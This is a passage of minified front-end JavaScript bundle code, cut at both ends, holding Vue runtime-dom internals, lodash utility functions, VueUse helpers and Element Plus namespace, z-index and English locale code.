'${n}'`),t.startsWith("--"))e.setProperty(t,n);else{const r=pT(e,t);Fh.test(n)?e.setProperty(kn(r),n.replace(Fh,""),"important"):e[r]=n}}const Mh=["Webkit","Moz","ms"],lu={};function pT(e,t){const n=lu[t];if(n)return n;let r=Gt(t);if(r!=="filter"&&r in e)return lu[t]=r;r=Nr(r);for(let o=0;o<Mh.length;o++){const s=Mh[o]+r;if(s in e)return lu[t]=s}return t}const Ih="http://www.w3.org/1999/xlink";function mT(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Ih,t.slice(6,t.length)):e.setAttributeNS(Ih,t,n);else{const s=VE(t);n==null||s&&!Bf(n)?e.removeAttribute(t):e.setAttribute(t,s?"":n)}}function gT(e,t,n,r,o,s,i){if(t==="innerHTML"||t==="textContent"){r&&i(r,o,s),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){e._value=n;const u=a==="OPTION"?e.getAttribute("value"):e.value,c=n??"";u!==c&&(e.value=c),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const u=typeof e[t];u==="boolean"?n=Bf(n):n==null&&u==="string"?(n="",l=!0):u==="number"&&(n=0,l=!0)}try{e[t]=n}catch(u){({}).NODE_ENV!=="production"&&!l&&R(`Failed setting prop "${t}" on <${a.toLowerCase()}>: value ${n} is invalid.`,u)}l&&e.removeAttribute(t)}function _T(e,t,n,r){e.addEventListener(t,n,r)}function yT(e,t,n,r){e.removeEventListener(t,n,r)}const Rh=Symbol("_vei");function bT(e,t,n,r,o=null){const s=e[Rh]||(e[Rh]={}),i=s[t];if(r&&i)i.value=r;else{const[a,l]=vT(t);if(r){const u=s[t]=xT(r,o);_T(e,a,u,l)}else i&&(yT(e,a,i,l),s[t]=void 0)}}const Ph=/(?:Once|Passive|Capture)$/;function vT(e){let t;if(Ph.test(e)){t={};let r;for(;r=e.match(Ph);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):kn(e.slice(2)),t]}let uu=0;const wT=Promise.resolve(),ET=()=>uu||(wT.then(()=>uu=0),uu=Date.now());function xT(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;$t(TT(r,n.value),t,5,[r])};return n.value=e,n.attached=ET(),n}function TT(e,t){if(te(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Lh=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,ST=(e,t,n,r,o=!1,s,i,a,l)=>{t==="class"?cT(e,r,o):t==="style"?dT(e,n,r):Xo(t)?si(t)||bT(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):OT(e,t,r,o))?gT(e,t,r,s,i,a,l):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),mT(e,t,r,o))};function OT(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Lh(t)&&re(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Lh(t)&&De(n)?!1:t in e}const CT=["ctrl","shift","alt","meta"],AT={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>CT.some(n=>e[`${n}Key`]&&!t.includes(n))},DT=(e,t)=>e._withMods||(e._withMods=(n,...r)=>{for(let o=0;o<t.length;o++){const s=AT[t[o]];if(s&&s(n,t))return}return e(n,...r)}),kT={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},NT=(e,t)=>e._withKeys||(e._withKeys=n=>{if(!("key"in n))return;const r=kn(n.key);if(t.some(o=>o===r||kT[o]===r))return e(n)}),FT=He({patchProp:ST},oT);let $h;function MT(){return $h||($h=Fx(FT))}const Vh=(...e)=>{const t=MT().createApp(...e);({}).NODE_ENV!=="production"&&(IT(t),RT(t));const{mount:n}=t;return t.mount=r=>{const o=PT(r);if(!o)return;const s=t._component;!re(s)&&!s.render&&!s.template&&(s.template=o.innerHTML),o.innerHTML="";const i=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t};function IT(e){Object.defineProperty(e.config,"isNativeTag",{value:t=>LE(t)||$E(t),writable:!1})}function RT(e){{const t=e.config.isCustomElement;Object.defineProperty(e.config,"isCustomElement",{get(){return t},set(){R("The `isCustomElement` config option is deprecated. Use `compilerOptions.isCustomElement` instead.")}});const n=e.config.compilerOptions,r='The `compilerOptions` config option is only respected when using a build of Vue.js that includes the runtime compiler (aka "full build"). Since you are using the runtime-only build, `compilerOptions` must be passed to `@vue/compiler-dom` in the build setup instead.\n- For vue-loader: pass it via vue-loader\'s `compilerOptions` loader option.\n- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader\n- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite-plugin-vue/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-sfc';Object.defineProperty(e.config,"compilerOptions",{get(){return R(r),n},set(){R(r)}})}}function PT(e){if(De(e)){const t=document.querySelector(e);return{}.NODE_ENV!=="production"&&!t&&R(`Failed to mount app: mount target selector "${e}" returned null.`),t}return{}.NODE_ENV!=="production"&&window.ShadowRoot&&e instanceof window.ShadowRoot&&e.mode==="closed"&&R('mounting on a ShadowRoot with `{mode: "closed"}` may lead to unpredictable bugs'),e}function LT(){nT()}({}).NODE_ENV!=="production"&&LT();const $T=Symbol(),Yi="el",VT="is-",Zr=(e,t,n,r,o)=>{let s=`${e}-${t}`;return n&&(s+=`-${n}`),r&&(s+=`__${r}`),o&&(s+=`--${o}`),s},BT=Symbol("namespaceContextKey"),cu=e=>{const t=e||(It()?$e(BT,le(Yi)):le(Yi));return W(()=>b(t)||Yi)},At=(e,t)=>{const n=cu(t);return{namespace:n,b:(p="")=>Zr(n.value,e,p,"",""),e:p=>p?Zr(n.value,e,"",p,""):"",m:p=>p?Zr(n.value,e,"","",p):"",be:(p,y)=>p&&y?Zr(n.value,e,p,y,""):"",em:(p,y)=>p&&y?Zr(n.value,e,"",p,y):"",bm:(p,y)=>p&&y?Zr(n.value,e,p,"",y):"",bem:(p,y,g)=>p&&y&&g?Zr(n.value,e,p,y,g):"",is:(p,...y)=>{const g=y.length>=1?y[0]:!0;return p&&g?`${VT}${p}`:""},cssVar:p=>{const y={};for(const g in p)p[g]&&(y[`--${n.value}-${g}`]=p[g]);return y},cssVarName:p=>`--${n.value}-${p}`,cssVarBlock:p=>{const y={};for(const g in p)p[g]&&(y[`--${n.value}-${e}-${g}`]=p[g]);return y},cssVarBlockName:p=>`--${n.value}-${e}-${p}`}};var jT=typeof global=="object"&&global&&global.Object===Object&&global;const zT=jT;var UT=typeof self=="object"&&self&&self.Object===Object&&self,HT=zT||UT||Function("return this")();const fu=HT;var YT=fu.Symbol;const dr=YT;var Bh=Object.prototype,WT=Bh.hasOwnProperty,qT=Bh.toString,xs=dr?dr.toStringTag:void 0;function KT(e){var t=WT.call(e,xs),n=e[xs];try{e[xs]=void 0;var r=!0}catch{}var o=qT.call(e);return r&&(t?e[xs]=n:delete e[xs]),o}var GT=Object.prototype,ZT=GT.toString;function JT(e){return ZT.call(e)}var QT="[object Null]",XT="[object Undefined]",jh=dr?dr.toStringTag:void 0;function du(e){return e==null?e===void 0?XT:QT:jh&&jh in Object(e)?KT(e):JT(e)}function hu(e){return e!=null&&typeof e=="object"}var eS="[object Symbol]";function pu(e){return typeof e=="symbol"||hu(e)&&du(e)==eS}function tS(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var nS=Array.isArray;const Ts=nS;var rS=1/0,zh=dr?dr.prototype:void 0,Uh=zh?zh.toString:void 0;function Hh(e){if(typeof e=="string")return e;if(Ts(e))return tS(e,Hh)+"";if(pu(e))return Uh?Uh.call(e):"";var t=e+"";return t=="0"&&1/e==-rS?"-0":t}function Wi(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function oS(e){return e}var sS="[object AsyncFunction]",iS="[object Function]",aS="[object GeneratorFunction]",lS="[object Proxy]";function uS(e){if(!Wi(e))return!1;var t=du(e);return t==iS||t==aS||t==sS||t==lS}var cS=fu["__core-js_shared__"];const mu=cS;var Yh=function(){var e=/[^.]+$/.exec(mu&&mu.keys&&mu.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function fS(e){return!!Yh&&Yh in e}var dS=Function.prototype,hS=dS.toString;function pS(e){if(e!=null){try{return hS.call(e)}catch{}try{return e+""}catch{}}return""}var mS=/[\\^$.*+?()[\]{}|]/g,gS=/^\[object .+?Constructor\]$/,_S=Function.prototype,yS=Object.prototype,bS=_S.toString,vS=yS.hasOwnProperty,wS=RegExp("^"+bS.call(vS).replace(mS,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function ES(e){if(!Wi(e)||fS(e))return!1;var t=uS(e)?wS:gS;return t.test(pS(e))}function xS(e,t){return e==null?void 0:e[t]}function gu(e,t){var n=xS(e,t);return ES(n)?n:void 0}function TS(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var SS=800,OS=16,CS=Date.now;function AS(e){var t=0,n=0;return function(){var r=CS(),o=OS-(r-n);if(n=r,o>0){if(++t>=SS)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function DS(e){return function(){return e}}var kS=function(){try{var e=gu(Object,"defineProperty");return e({},"",{}),e}catch{}}();const qi=kS;var NS=qi?function(e,t){return qi(e,"toString",{configurable:!0,enumerable:!1,value:DS(t),writable:!0})}:oS,FS=AS(NS);const MS=FS;var IS=9007199254740991,RS=/^(?:0|[1-9]\d*)$/;function Wh(e,t){var n=typeof e;return t=t??IS,!!t&&(n=="number"||n!="symbol"&&RS.test(e))&&e>-1&&e%1==0&&e<t}function PS(e,t,n){t=="__proto__"&&qi?qi(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function qh(e,t){return e===t||e!==e&&t!==t}var LS=Object.prototype,$S=LS.hasOwnProperty;function VS(e,t,n){var r=e[t];(!($S.call(e,t)&&qh(r,n))||n===void 0&&!(t in e))&&PS(e,t,n)}var Kh=Math.max;function BS(e,t,n){return t=Kh(t===void 0?e.length-1:t,0),function(){for(var r=arguments,o=-1,s=Kh(r.length-t,0),i=Array(s);++o<s;)i[o]=r[t+o];o=-1;for(var a=Array(t+1);++o<t;)a[o]=r[o];return a[t]=n(i),TS(e,this,a)}}var jS=9007199254740991;function zS(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=jS}var US="[object Arguments]";function Gh(e){return hu(e)&&du(e)==US}var Zh=Object.prototype,HS=Zh.hasOwnProperty,YS=Zh.propertyIsEnumerable,WS=Gh(function(){return arguments}())?Gh:function(e){return hu(e)&&HS.call(e,"callee")&&!YS.call(e,"callee")};const Jh=WS;var qS=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,KS=/^\w*$/;function GS(e,t){if(Ts(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||pu(e)?!0:KS.test(e)||!qS.test(e)||t!=null&&e in Object(t)}var ZS=gu(Object,"create");const Ss=ZS;function JS(){this.__data__=Ss?Ss(null):{},this.size=0}function QS(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var XS="__lodash_hash_undefined__",eO=Object.prototype,tO=eO.hasOwnProperty;function nO(e){var t=this.__data__;if(Ss){var n=t[e];return n===XS?void 0:n}return tO.call(t,e)?t[e]:void 0}var rO=Object.prototype,oO=rO.hasOwnProperty;function sO(e){var t=this.__data__;return Ss?t[e]!==void 0:oO.call(t,e)}var iO="__lodash_hash_undefined__";function aO(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Ss&&t===void 0?iO:t,this}function Jr(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Jr.prototype.clear=JS,Jr.prototype.delete=QS,Jr.prototype.get=nO,Jr.prototype.has=sO,Jr.prototype.set=aO;function lO(){this.__data__=[],this.size=0}function Ki(e,t){for(var n=e.length;n--;)if(qh(e[n][0],t))return n;return-1}var uO=Array.prototype,cO=uO.splice;function fO(e){var t=this.__data__,n=Ki(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():cO.call(t,n,1),--this.size,!0}function dO(e){var t=this.__data__,n=Ki(t,e);return n<0?void 0:t[n][1]}function hO(e){return Ki(this.__data__,e)>-1}function pO(e,t){var n=this.__data__,r=Ki(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Co(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Co.prototype.clear=lO,Co.prototype.delete=fO,Co.prototype.get=dO,Co.prototype.has=hO,Co.prototype.set=pO;var mO=gu(fu,"Map");const gO=mO;function _O(){this.size=0,this.__data__={hash:new Jr,map:new(gO||Co),string:new Jr}}function yO(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Gi(e,t){var n=e.__data__;return yO(t)?n[typeof t=="string"?"string":"hash"]:n.map}function bO(e){var t=Gi(this,e).delete(e);return this.size-=t?1:0,t}function vO(e){return Gi(this,e).get(e)}function wO(e){return Gi(this,e).has(e)}function EO(e,t){var n=Gi(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function Qr(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Qr.prototype.clear=_O,Qr.prototype.delete=bO,Qr.prototype.get=vO,Qr.prototype.has=wO,Qr.prototype.set=EO;var xO="Expected a function";function _u(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(xO);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],s=n.cache;if(s.has(o))return s.get(o);var i=e.apply(this,r);return n.cache=s.set(o,i)||s,i};return n.cache=new(_u.Cache||Qr),n}_u.Cache=Qr;var TO=500;function SO(e){var t=_u(e,function(r){return n.size===TO&&n.clear(),r}),n=t.cache;return t}var OO=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,CO=/\\(\\)?/g,AO=SO(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(OO,function(n,r,o,s){t.push(o?s.replace(CO,"$1"):r||n)}),t});const DO=AO;function kO(e){return e==null?"":Hh(e)}function Zi(e,t){return Ts(e)?e:GS(e,t)?[e]:DO(kO(e))}var NO=1/0;function yu(e){if(typeof e=="string"||pu(e))return e;var t=e+"";return t=="0"&&1/e==-NO?"-0":t}function Qh(e,t){t=Zi(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[yu(t[n++])];return n&&n==r?e:void 0}function FO(e,t,n){var r=e==null?void 0:Qh(e,t);return r===void 0?n:r}function MO(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var Xh=dr?dr.isConcatSpreadable:void 0;function IO(e){return Ts(e)||Jh(e)||!!(Xh&&e&&e[Xh])}function ep(e,t,n,r,o){var s=-1,i=e.length;for(n||(n=IO),o||(o=[]);++s<i;){var a=e[s];t>0&&n(a)?t>1?ep(a,t-1,n,r,o):MO(o,a):r||(o[o.length]=a)}return o}function RO(e){var t=e==null?0:e.length;return t?ep(e,1):[]}function PO(e){return MS(BS(e,void 0,RO),e+"")}function LO(e,t){return e!=null&&t in Object(e)}function $O(e,t,n){t=Zi(t,e);for(var r=-1,o=t.length,s=!1;++r<o;){var i=yu(t[r]);if(!(s=e!=null&&n(e,i)))break;e=e[i]}return s||++r!=o?s:(o=e==null?0:e.length,!!o&&zS(o)&&Wh(i,o)&&(Ts(e)||Jh(e)))}function VO(e,t){return e!=null&&$O(e,t,LO)}function Ji(e){for(var t=-1,n=e==null?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r}function Qi(e){return e==null}function tp(e){return e===void 0}function BO(e,t,n,r){if(!Wi(e))return e;t=Zi(t,e);for(var o=-1,s=t.length,i=s-1,a=e;a!=null&&++o<s;){var l=yu(t[o]),u=n;if(l==="__proto__"||l==="constructor"||l==="prototype")return e;if(o!=i){var c=a[l];u=r?r(c,l,a):void 0,u===void 0&&(u=Wi(c)?c:Wh(t[o+1])?[]:{})}VS(a,l,u),a=a[l]}return e}function jO(e,t,n){for(var r=-1,o=t.length,s={};++r<o;){var i=t[r],a=Qh(e,i);n(a,i)&&BO(s,Zi(i,e),a)}return s}function zO(e,t){return jO(e,t,function(n,r){return VO(e,r)})}var UO=PO(function(e,t){return e==null?{}:zO(e,t)});const HO=UO,YO=e=>e===void 0,bu=e=>typeof e=="boolean",Xr=e=>typeof e=="number",Ao=e=>typeof Element>"u"?!1:e instanceof Element,WO=e=>De(e)?!Number.isNaN(Number(e)):!1;var qO=Object.defineProperty,KO=Object.defineProperties,GO=Object.getOwnPropertyDescriptors,np=Object.getOwnPropertySymbols,ZO=Object.prototype.hasOwnProperty,JO=Object.prototype.propertyIsEnumerable,rp=(e,t,n)=>t in e?qO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,QO=(e,t)=>{for(var n in t||(t={}))ZO.call(t,n)&&rp(e,n,t[n]);if(np)for(var n of np(t))JO.call(t,n)&&rp(e,n,t[n]);return e},XO=(e,t)=>KO(e,GO(t));function eC(e,t){var n;const r=vo();return Md(()=>{r.value=e()},XO(QO({},t),{flush:(n=t==null?void 0:t.flush)!=null?n:"sync"})),os(r)}var op;const lt=typeof window<"u",tC=e=>typeof e=="string",sp=()=>{},nC=lt&&((op=window==null?void 0:window.navigator)==null?void 0:op.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function vu(e){return typeof e=="function"?e():b(e)}function rC(e){return e}function Xi(e){return zf()?(Uf(e),!0):!1}function oC(e,t=!0){It()?wt(e):t?e():Jt(e)}function ip(e,t,n={}){const{immediate:r=!0}=n,o=le(!1);let s=null;function i(){s&&(clearTimeout(s),s=null)}function a(){o.value=!1,i()}function l(...u){i(),o.value=!0,s=setTimeout(()=>{o.value=!1,s=null,e(...u)},vu(t))}return r&&(o.value=!0,lt&&l()),Xi(a),{isPending:os(o),start:l,stop:a}}function hr(e){var t;const n=vu(e);return(t=n==null?void 0:n.$el)!=null?t:n}const wu=lt?window:void 0;function pr(...e){let t,n,r,o;if(tC(e[0])||Array.isArray(e[0])?([n,r,o]=e,t=wu):[t,n,r,o]=e,!t)return sp;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const s=[],i=()=>{s.forEach(c=>c()),s.length=0},a=(c,f,h,m)=>(c.addEventListener(f,h,m),()=>c.removeEventListener(f,h,m)),l=Ce(()=>[hr(t),vu(o)],([c,f])=>{i(),c&&s.push(...n.flatMap(h=>r.map(m=>a(c,h,m,f))))},{immediate:!0,flush:"post"}),u=()=>{l(),i()};return Xi(u),u}let ap=!1;function sC(e,t,n={}){const{window:r=wu,ignore:o=[],capture:s=!0,detectIframe:i=!1}=n;if(!r)return;nC&&!ap&&(ap=!0,Array.from(r.document.body.children).forEach(h=>h.addEventListener("click",sp)));let a=!0;const l=h=>o.some(m=>{if(typeof m=="string")return Array.from(r.document.querySelectorAll(m)).some(d=>d===h.target||h.composedPath().includes(d));{const d=hr(m);return d&&(h.target===d||h.composedPath().includes(d))}}),c=[pr(r,"click",h=>{const m=hr(e);if(!(!m||m===h.target||h.composedPath().includes(m))){if(h.detail===0&&(a=!l(h)),!a){a=!0;return}t(h)}},{passive:!0,capture:s}),pr(r,"pointerdown",h=>{const m=hr(e);m&&(a=!h.composedPath().includes(m)&&!l(h))},{passive:!0}),i&&pr(r,"blur",h=>{var m;const d=hr(e);((m=r.document.activeElement)==null?void 0:m.tagName)==="IFRAME"&&!(d!=null&&d.contains(r.document.activeElement))&&t(h)})].filter(Boolean);return()=>c.forEach(h=>h())}function iC(e,t=!1){const n=le(),r=()=>n.value=!!e();return r(),oC(r,t),n}const lp=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},up="__vueuse_ssr_handlers__";lp[up]=lp[up]||{};var cp=Object.getOwnPropertySymbols,aC=Object.prototype.hasOwnProperty,lC=Object.prototype.propertyIsEnumerable,uC=(e,t)=>{var n={};for(var r in e)aC.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(e!=null&&cp)for(var r of cp(e))t.indexOf(r)<0&&lC.call(e,r)&&(n[r]=e[r]);return n};function cC(e,t,n={}){const r=n,{window:o=wu}=r,s=uC(r,["window"]);let i;const a=iC(()=>o&&"ResizeObserver"in o),l=()=>{i&&(i.disconnect(),i=void 0)},u=Ce(()=>hr(e),f=>{l(),a.value&&o&&f&&(i=new ResizeObserver(t),i.observe(f,s))},{immediate:!0,flush:"post"}),c=()=>{l(),u()};return Xi(c),{isSupported:a,stop:c}}var fp;(function(e){e.UP="UP",e.RIGHT="RIGHT",e.DOWN="DOWN",e.LEFT="LEFT",e.NONE="NONE"})(fp||(fp={}));var fC=Object.defineProperty,dp=Object.getOwnPropertySymbols,dC=Object.prototype.hasOwnProperty,hC=Object.prototype.propertyIsEnumerable,hp=(e,t,n)=>t in e?fC(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,pC=(e,t)=>{for(var n in t||(t={}))dC.call(t,n)&&hp(e,n,t[n]);if(dp)for(var n of dp(t))hC.call(t,n)&&hp(e,n,t[n]);return e};pC({linear:rC},{easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]});class pp extends Error{constructor(t){super(t),this.name="ElementPlusError"}}function mC(e,t){throw new pp(`[${e}] ${t}`)}function yn(e,t){if({}.NODE_ENV!=="production"){const n=De(e)?new pp(`[${e}] ${t}`):e;console.warn(n)}}const mp={current:0},gp=le(0),gC=2e3,_p=Symbol("elZIndexContextKey"),_C=Symbol("zIndexContextKey"),yp=e=>{const t=It()?$e(_p,mp):mp,n=e||(It()?$e(_C,void 0):void 0),r=W(()=>{const i=b(n);return Xr(i)?i:gC}),o=W(()=>r.value+gp.value),s=()=>(t.current++,gp.value=t.current,o.value);return!lt&&!$e(_p)&&yn("ZIndexInjection",`Looks like you are using server rendering, you must provide a z-index provider to ensure the hydration process to be succeed
usage: app.provide(ZINDEX_INJECTION_KEY, { current: 0 })`),{initialZIndex:r,currentZIndex:o,nextZIndex:s}};var yC={name:"en",el:{breadcrumb:{label:"Breadcrumb"},colorpicker:{confirm:"OK",clear:"Clear",defaultLabel:"color picker",description:"current color is {color}. press enter to select a new color.",alphaLabel:"pick alpha value"},datepicker:{now:"Now",today:"Today",cancel:"Cancel",clear:"Clear",confirm:"OK",dateTablePrompt:"Use the arrow keys and enter to select the day of the month",monthTablePrompt:"Use the arrow keys and enter to select the month",yearTablePrompt:"Use the arrow keys and enter to select the year",selectedDate:"Selected date",selectDate:"Select date",selectTime:"Select time",startDate:"Start Date",startTime:"Start Time",endDate:"End Date",endTime:"End Time",prevYear:"Previous Year",nextYear:"Next Year",prevMonth:"Previous Month",nextMonth:"Next Month",year:"",month1:"January",month2:"February",month3:"March",month4:"April",month5:"May",month6:"June",month7:"July",month8:"August",month9:"September",month10:"October",month11:"November",month12:"December",week:"week",weeks:{sun:"Sun",mon:"Mon",tue:"Tue",wed:"Wed",thu:"Thu",fri:"Fri",sat:"Sat"},weeksFull:{sun:"Sunday",mon:"Monday",tue:"Tuesday",wed:"Wednesday",thu:"Thursday",fri:"Friday",sat:"Saturday"},months:{jan:"Jan",feb:"Feb",mar:"Mar",apr:"Apr",may:"May",jun:"Jun",jul:"Jul",aug:"Aug",sep:"Sep",oct:"Oct",nov:"Nov",dec:"Dec"}},inputNumber:{decrease:"decrease number",increase:"increase number"},select:{loading:"Loading",noMatch:"No matching data",noData:"No data",placeholder:"Select"},mention:{loading:"Loading"},dropdown:{toggleDropdown:"Toggle Dropdown"},cascader:{noMatch:"No matching data",loading:"Loading",placeholder:"Select",noData:"No data"},pagination:{goto:"Go to",pagesize:"/page",total:"Total {total}",pageClassifier:"",page:"Page",prev:"Go to previous page",next:"Go to next page",currentPage:"page {pager}",prevPages:"Previous {pager} pages",nextPages:"Next {pager} pages",deprecationWarning:"Deprecated usages detected, please refer to the el-pagination documentation for more details"},dialog:{close:"Close this dialog"},drawer:{close:"Close this dialog"},messagebox:{title:"Message",confirm:"OK",cancel:"Cancel",error:"Illegal input",close:"Close this dialog"},upload:{deleteTip:"press delete to remove",delete:"Delete",preview:"Preview",continue:"Continue"},slider:{defaultLabel:"slider between {min} and {max}",defaultRangeStartLabel:"pick start value",defaultRangeEndLabel:"pick end value"},table:{emptyText:"No Data",confirmFilter:"Confirm",resetFilter:"Reset",clearFilter:"All",sumText:"Sum"},tour:{next:"Next",previous:"Previous",finish:"Finish"},tree:{emptyText:"No Data"},transfer:{noMatch:"No matching data",noData:"No data",titles:["List 1","List 2"],filterPlaceholder:"Enter keyword",noCheckedFormat:"{total} items",hasCheckedFormat:"{checked}/{total} checked"},image:{error:"FAILED"},pageHeader:{title:"Back"},popconfirm:{confirmButtonText:"Yes",cancelButtonText:"No"},carousel:{leftArrow:"Carousel arrow left",rightArrow:"Carousel arrow right",indicator:"Carousel switch to index {index}"}}};const bC=e=>(t,n)=>vC(t,n,b(e)),vC=(e,t,n)=>FO(n,e,e).replace(/\{(\w+)\}/g,(r,o)=>{var s;return`${(s=t==null?void 0:t[o])!=null?s:`{${o}}`}`}),wC=e=>{const t=W(()=>b(e).name),n=Ge(e)?e:le(e);return{lang:t,locale:n,t:bC(e)}},EC=Symbol("localeContextKey"),xC=e=>{const t=e||$e(EC,le());return wC(W(()=>t.value||yC))},bp="__epPropKey",Se=e=>e,TC=e=>Ee(e)&&!!e[bp],ea=(e,t)=>{if(!Ee(e)||TC(e))return e;const{values:n,required:r,default:o,type:s,validator:i}=e,l={type:s,required:!!r,validator:n||i?u=>{let c=!1,f=[];if(n&&(f=Array.from(n),_e(e,"default")&&f.push(o),c||(c=f.includes(u))),i&&(c||(c=i(u))),!c&&f.length>0){const h=[...new Set(f)].map(m=>JSON.stringify(m)).join(", ");R(`Invalid prop: validation failed${t?` for prop "${t}"`:""}. Expected one of [${h}], got value ${JSON.stringify(u)}.`)}return c}:void 0,[bp]:!0};return _e(e,"default")&&(l.default=o),l},ct=e=>Ji(Object.entries(e).map(([t,n])=>[t,ea(n,t)])),vp=ea({type:String,values:["","default","small","large"],required:!1}),SC=Symbol("size"),OC=()=>{const e=$e(SC,{});return W(()=>b(e.size)||"")},wp=le();function Ep(e,t=void 0){const n=It()?$e($T,wp):wp;return e?W(()=>{var r,o;return(o=(r=n.value)==null?void 0:r[e])!=null?o:t}):n}const Os="update:modelValue";var xt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n};const CC="utils/dom/style",xp=(e="")=>e.split(" ").filter(t=>!!t.trim()),Tp=(e,t)=>{if(!e||!t)return!1;if(t.includes(" "))throw new Error("className should not contain space.");return e.classList.contains(t)},AC=(e,t)=>{!e||!t.trim()||e.classList.add(...xp(t))},DC=(e,t)=>{!e||!t.trim()||e.classList.remove(...xp(t))},kC=(e,t)=>{var n;if(!lt||!e||!t)return"";let r=Gt(t);r==="float"&&(r="cssFloat");try{const o=e.style[r];if(o)return o;const s=(n=document.defaultView)==null?void 0:n.getComputedStyle(e,"");return s?s[r]:""}catch{return e.style[r]}};function ta(e,t="px"){if(!e)return"";if(Xr(e)||WO(e))return`${e}${t}`;if(De(e))return e;yn(CC,"binding value must be a string or number")}let na;const NC=e=>{var t;if(!lt)return 0;if(na!==void 0)return na;const n=document.createElement("div");n.className=`${e}-scrollbar__wrap`,n.style.visibility="hidden",n.style.width="100px",n.style.position="absolute",n.style.top="-9999px",document.body.appendChild(n);const 